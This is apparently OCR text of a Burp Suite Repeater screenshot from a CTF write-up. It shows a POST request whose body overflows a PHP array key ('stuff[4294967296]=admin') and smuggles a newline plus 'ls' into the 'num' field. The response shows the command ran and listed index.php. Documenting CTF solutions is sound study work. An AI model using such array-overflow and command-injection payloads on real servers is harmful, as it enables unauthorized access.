 Burp Suite Free Edition v1.7.27 - Temporary Project
P Pro
x64
erver
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
5 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 220.249.52.133:41394
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
stuff[4294967296]=admin&stuff[1]=user&num=123456%0als
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Sat, 31 Oct 2020 04:59:21 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 36
my favorite num is:123456
index.php
https://blog.csdn.net/xixihahawuwu